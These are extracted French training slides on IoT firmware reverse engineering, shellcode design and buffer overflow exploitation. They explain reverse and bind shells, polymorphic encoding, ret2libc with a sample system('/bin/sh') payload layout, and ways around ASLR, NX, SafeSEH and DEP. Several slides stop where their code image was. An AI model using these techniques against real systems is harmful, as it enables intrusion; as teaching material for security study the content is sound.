
Modes d'adressage : Étude approfondie
Adressage relatif :
  Utilisation d’un offset pour accéder à une adresse.
Adressage indirect :
  Référence à une adresse contenue dans un registre.

Slide 66
Reverse Engineering IoT
Définition : Processus d'analyse d'un firmware pour comprendre son fonctionnement interne.
Importance dans les systèmes IoT :
Identifier les vulnérabilités de sécurité.
Comprendre les fonctionnalités cachées ou non documentées.
Permettre la personnalisation ou le dépannage.

Slide 67
Objectifs du Reverse Engineering
Comprendre l’architecture du firmware.
Identifier les composants (binaire, système de fichiers, configurations).
Analyser la sécurité : trouver des failles comme des mots de passe en clair.
Exemples d'applications :
  Recherche en cybersécurité.
  Analyse de conformité.

Slide 68
Approche Générale
Extraction du firmware :
Directement depuis l’appareil.
Téléchargement depuis le site du fabricant.
Sniffing des mises à jour OTA (Over-The-Air).
Décomposition et analyse :
Identifier les systèmes de fichiers et structures internes.
Désassembler ou décompiler les binaires.

Slide 69
Extraction Physique
Méthodes :
  Connexion JTAG/SWD : Debugging direct.
  Mémoire flash SPI/NAND : Dump des données via des outils spécialisés (ex. Flashrom).
Outils courants :
  Bus Pirate.
  OpenOCD.
  Analyseur logique.

Slide 70
Extraction Logique
Téléchargement :
  Site officiel du fabricant.
  Récupération via des API publiques.
Sniffing OTA :
  Capture des process de mises à jour avec un outil comme TCPDump / Wireshark.

Slide 71
Exploration avec Binwalk
Binwalk :
  Un outil pour analyser et extraire les systèmes de fichiers, headers, et autres éléments intégrés.
Utilité :
  Identifier les signatures de fichiers (e.g., JPEG, SquashFS).
  Extraire automatiquement les systèmes de fichiers compressés.
  Limites: Binwalk ne pourra pas toujours tout extraire.

Slide 72
Systèmes de Fichiers Embarqués
Exemples courants :
  SquashFS : Lecture seule, compact.
  JFFS2, YAFFS : Pour les mémoires flash.
Unsquashfs :
  Décompression des fichiers SquashFS.
  Exemple de commande :

Slide 73
Détection des Vulnérabilités
Rechercher :
  Mots de passe en clair.
  Ports de diagnostic laissés ouverts.
  Appels à des fonctions non sécurisées (e.g., strcpy au lieu de strncpy).
  Appels à des fonctions “problématiques” en function du langage (e.g. exec() pour PHP)
Outils :
  Grep pour les chaînes sensibles

Slide 74

Comprendre la Communication Interne
Analyse des logs et traces :
  Récupérer les journaux via UART.
  Inspection des messages pour révéler des informations potentiellement sensibles.

Slide 75
FAT !
C’est quoi ?
Outil conçu pour automatiser l'analyse des firmwares IoT.
Combine plusieurs outils comme Binwalk, QEMU, et d'autres scripts personnalisés.
Objectif :Rendre l’analyse des firmwares plus rapide et accessible.

Slide 76
Fonctionnalités Principales
Extraction automatique de fichiers firmware.
Détection de vulnérabilités courantes.
Support pour l'émulation avec QEMU.
Analyse des systèmes de fichiers intégrés.
Préparation des environnements pour tests dynamiques.

Slide 77
Architecture de FAT
Composants clés :
  Binwalk : Analyse et extraction des fichiers.
  QEMU : Émulation des firmwares.
  Unsquashfs : Décompression des systèmes de fichiers.
  Scripts Python : Automatisation des tâches.
Flux de travail typique :
  Charger le firmware.
  Extraire les fichiers intégrés.
  Configurer l'émulation.
  Effectuer les tests de sécurité.

Slide 78
Installation de Firmware Analysis Toolkit
C’est (devenu) compliqué
Python 2 déprécié :
  Python 2 n'est plus pris en charge sur la plupart des distributions modernes.
  Solutions possibles :
    Utiliser un conteneur Docker.
    Installer une ancienne version de Python via pyenv.
    Attify !

Slide 79
Encore des problèmes
Binwalk est passé en version 3 avec un support Python 3 uniquement.
  Note: binwalk3 à été repris de zéro en Rust
FAT repose sur une version plus ancienne de Binwalk (pré py3)

Slide 80
Toujours des problèmes…
Unsquashfs :
  Utilisé pour extraire les systèmes de fichiers SquashFS.
Problème :
  Certaines versions modernes d'Unsquashfs ne sont pas compatibles avec les anciens scripts FAT.
Finalement, c’est grave ?
Oui. (conservation du FS)

Slide 81
Netgear
Nous allons donc analyser un firmware de chez netgear

Slide 82

C'EST QUOI UN SHELLCODE ?
Objectifs :
  Comprendre ce qu'est un shellcode.
  Explorer leur conception et leurs usages dans les exploits.

Slide 83
Qu’est-ce qu’un shellcode ?
Définition et explications
Définition :
Code machine compact injecté dans un programme vulnérable pour exécuter une commande ou un exploit.
Origine du terme :
Le terme provient des codes initiaux utilisés pour ouvrir un shell (ex. : bash, cmd).
Utilisation courante :
Dans les attaques de buffer overflow ou les RCE.

Slide 84
Pourquoi les shellcodes sont importants ?
Applications dans les exploits :
Élever les privilèges.
Prendre le contrôle d’un système.
Installer des backdoors.
Atout des shellcodes :
Taille compacte (ou pas).
Peut contourner des protections en restant furtif.

Slide 85
Types de shellcodes
1. Shellcode local :
S'exécute sur une machine déjà compromise.
2. Shellcode distant :
Injecté dans une machine distante via des failles.
3. Bind shell :
Ouvre un port sur la machine cible pour un accès distant.
4. Reverse shell :
La cible initie une connexion vers l’attaquant.

Slide 86
Shellcode Linux vs Windows
Différences principales :
Linux :
Utilisation directe des appels système (syscalls).
Plus simple et plus compact (en general).
Windows :
Nécessite des appels API complexes.
Dépend des adresses mémoire dynamiques (ASLR).

Slide 87

Structure d’un shellcode simple
Étapes :
  Initialisation des registres.
  Création de la charge utile.
  Exécution de la commande.
  Exemple sous Linux:

Slide 88
Environnement de conception des shellcodes
Outils nécessaires :
Linux :
  Assembleur NASM ou GCC.
  GDB pour le débogage.
Windows :
  Assemblage avec MASM ou Visual Studio.
  Debugging avec Immunity Debugger ou x64dbg.

Slide 89
Encodage des shellcodes
Pourquoi encoder les shellcodes ?
Problème :
Les shellcodes contiennent souvent des caractères invalides (NULL, etc.).
Solution :
Utilisation d’un encodage spécial pour contourner ces restrictions.
Techniques courantes :
XOR encoding.
Base64.

Slide 90

Exemple d’encodage simple (XOR)
Principe :
  Appliquer une opération XOR pour modifier les octets du shellcode.
  Décoder au moment de l’exécution.

Slide 91

Reverse Shell TCP (Linux)
But :
  Faire en sorte que la machine cible initie une connexion vers l'attaquant.

Slide 92

Reverse Shell TCP (Windows)
Spécificités Windows :
Utilisation des API Winsock pour établir une connexion.
Code simplifié :

Slide 93
Bind Shell
But :
Ouvrir un port sur la cible pour y accéder.
Étapes principales :
Création du socket.
Bind au port.
Écoute et acceptation des connexions.

Slide 94
Shellcodes polymorphes
Qu’est-ce que c’est ?
Un shellcode qui modifie sa signature pour éviter la détection par les antivirus.
Technique :
Ajouter des instructions inutiles ou modifier les séquences.

Slide 95
Limitation des NULL bytes
Pourquoi éviter les NULL bytes ?
Interruption de la chaîne de caractères lors de l’injection.
Solution :
Utiliser des instructions qui génèrent des valeurs sans NULL.

Slide 96
Sécurité & Shellcode
Limites des shellcodes :
  Détection par des systèmes de protection avancés (EDR).
  Problèmes liés aux protections modernes (ASLR, DEP).

Slide 97
Comprendre les buffer overflows sous Linux
Objectifs :
  Comprendre ce qu’est un buffer overflow.
  Identifier les protections courantes (ASLR, NX).
  Apprendre des techniques d’exploitation comme Ret2Libc et ROP.

Slide 98
Qu’est-ce qu’un buffer overflow ?
Définition simple :
  Un buffer est une zone mémoire utilisée pour stocker des données temporaires.
  Un overflow se produit lorsque les données écrites dépassent la taille du buffer.
Exemple visuel :
  Buffer attendu :
    [AAAA][BBBB][CCCC]
  Données écrites
    [AAAA][BBBB][CCCC][DDDD][EE]

Slide 99
Pourquoi les buffer overflows sont dangereux ?
Corruption de mémoire :
Les données écrites au-delà du buffer peuvent écraser des parties critiques (comme le pointeur d'exécution).
Exploitation possible :
Rediriger l’exécution du programme vers un shellcode malveillant.

Slide 100

Comprendre la pile (stack)
Structure de la pile :
Organisation en frames pour chaque fonction appelée.
Une frame contient :
  Variables locales.
  Adresse de retour (pointeur vers l'instruction à exécuter après).

Slide 101

Exemple pratique d’un buffer overflow simple
Problème :
  La fonction gets() ne limite pas la taille des entrées.
  En saisissant une chaîne plus grande que 8 caractères, on écrase l'adresse de retour.

Slide 102
Comprendre les protections modernes (ASLR)
Qu’est-ce que l’ASLR ?
Address Space Layout Randomization :
Modifie les adresses mémoire à chaque exécution.
Empêche l’attaquant de prédire où injecter son code.
Visualisation avant/après :
Sans ASLR : Les adresses sont fixes.
Avec ASLR : Les adresses changent dynamiquement.

Slide 103
Qu’est-ce que NX (Non-Executable Stack)
Objectif :
  Empêcher l'exécution de code injecté dans la pile.
Fonctionnement :
  Marque certaines zones mémoire comme non exécutables (exemple : la pile).
Exemple :
Injecter un shellcode sur la pile devient inutile car il ne sera pas exécutable.

Slide 104

Buffer Overflow - Cas de base
Exemple de code vulnérable (C) :
Explication :strcpy ne vérifie pas la taille de l’entrée.
Dépassement possible, permettant de réécrire l’espace mémoire.

Slide 105
Exploitation sans protection (1/2)
Prérequis :
  Aucune protection activée (pas d’ASLR, pas de NX).
Méthode :
  Réécriture de l’adresse de retour dans la pile.
Étapes :
  Identifier la taille du buffer.
  Injecter du shellcode.
  Réécrire l’EIP (Extended Instruction Pointer) avec l’adresse du shellcode.

Slide 106

Exploitation sans protection (2/2)
Exemple d’exploit basique (python) :

Slide 107
Exploitation avec ASLR (1/2)
ASLR (Address Space Layout Randomization) :
  Change les adresses mémoire à chaque exécution.
Impact :
  Rend les adresses de la pile et du stack imprévisibles.

Slide 108
Exploitation avec ASLR (2/2)
Contournement :
  Bruteforce : Répéter l’exploit en essayant différentes adresses.
  Informations de fuite (leak) : Identifier une adresse valide via une fuite mémoire.

Slide 109
Exploitation avec NX (1/2)
NX (No eXecute):
  Empêche l’exécution de code dans des zones marquées comme non exécutables.
Impact :
  Rend les shellcodes injectés dans la pile inutilisables.

Slide 110
Exploitation avec NX (2/2)
Contournement :
  Utilisation de Ret2Libc.
  Invocation directe de fonctions existantes dans la mémoire exécutable.

Slide 111
ret2libc
Problème adressé par l'attaque :
Les mécanismes modernes comme DEP (Data Execution Prevention) empêchent d'exécuter du code injecté dans la pile ou le tas.
Cependant, ces mécanismes n'empêchent pas d'appeler des fonctions légitimes existantes (comme celles de la libc).
Objectif de l'attaquant :
Exploiter une vulnérabilité (souvent un débordement de tampon) pour manipuler le contrôle du programme et appeler des fonctions libc, par exemple, pour exécuter une commande shell.

Slide 112
Principe de ret2libc
Vulnérabilité utilisée : Dépassement de tampon sur la pile.
Cela permet de corrompre la valeur de retour d'une fonction pour rediriger l'exécution.
Utilisation de la libc :
La bibliothèque libc contient des fonctions utiles comme system, execve, ou exit.
L'attaquant redirige le flux vers ces fonctions.
Contournement de DEP :
Pas besoin d'injecter du code.
On réutilise du code existant en mémoire.

Slide 113
Ret2libc - Étapes de l'attaque
Localiser l'adresse des fonctions libc :
  Identifier l'adresse de system et d'autres fonctions utiles dans la libc chargée.
Construire la charge utile :
  Une nouvelle pile est construite, qui remplace l'ancienne lors du dépassement :
  [Adresse de system] [Adresse de exit] [Adresse de "/bin/sh"]
system("/bin/sh") ouvre un shell.
exit termine proprement le programme.

Slide 114

Ret2libc - Exemple de charge utile
Supposons :
L'adresse de system = 0xf7e12420.
L'adresse de /bin/sh = 0xf7f54345.
L'adresse de exit = 0xf7e09250.

Slide 115
Exploitation sur IA-64 (1/3)
Particularités de l’architecture 64 bits :
  Registres étendus.
  Nouveau modèle de mémoire.
Impact sur les exploits :
  Gestion différente des piles.

Slide 116
Exploitation sur IA-64
Adaptations nécessaires :
  Adresses 64 bits.
  Analyse approfondie du code assembleur.

Slide 117
Introduction aux Buffer Overflows sous Windows
Objectif : Comprendre les particularités de l'exploitation sous Windows.
Problématique :
  Gestion différente de la mémoire par rapport à Linux.
  Présence de protections spécifiques : /GS, SafeSEH, DEP.

Slide 118

Exploitation sans protection sous Windows
Slide 22 : Exploitation sans protection - Concepts de base
Comme sous Linux, les étapes principales :
  Identifier la taille du buffer.
  Injecter un shellcode dans la pile.
  Réécrire l’adresse de retour pour pointer sur le shellcode.
Exemple d’un programme vulnérable Windows (C++) :

Slide 119

Exploitation sans protection - Exemple pratique
Étapes :
  Utiliser Immunity Debugger ou WinDbg pour analyser l'application.
  Identifier la structure de la pile et localiser l’EIP.
  Construire un exploit avec un sled NOP et un shellcode.

Slide 120
Contournement de la protection SafeSEH
SafeSEH (Safe Structured Exception Handling)
Mécanisme Windows :
  Contrôle des gestionnaires d'exceptions (SEH).
  Bloque les gestionnaires non valides ou non enregistrés.
Impact :
  Limite l’exploitation via SEH overwriting.

Slide 121
Contournement SafeSEH
Techniques :
  Modules sans SafeSEH :
    Localiser des DLL ou modules chargés sans protection SafeSEH.
  Bypass complet :
    Exploiter un comportement inattendu pour contourner la validation SEH.
Exemple :
  Utilisation de gadgets dans une DLL non protégée pour rediriger l’exécution.

Slide 122
DEP (Data Execution Prevention)
Protection mémoire Windows :Empêche l'exécution de code dans les segments non marqués comme exécutables (ex. : pile).
Impact :Rend les shellcodes classiques inutilisables.

Slide 123
Contournement du DEP
Techniques :
  Ret2Libc :
    Appel de fonctions systèmes légitimes (comme VirtualProtect ou VirtualAlloc).
  ROP (Return Oriented Programming) :
    Chaînage de gadgets pour réactiver l’exécution sur la pile.
Exemple :
  Utilisation de gadgets pour modifier les permissions mémoire.

Slide 124
Autres types d’Overflow

Slide 125
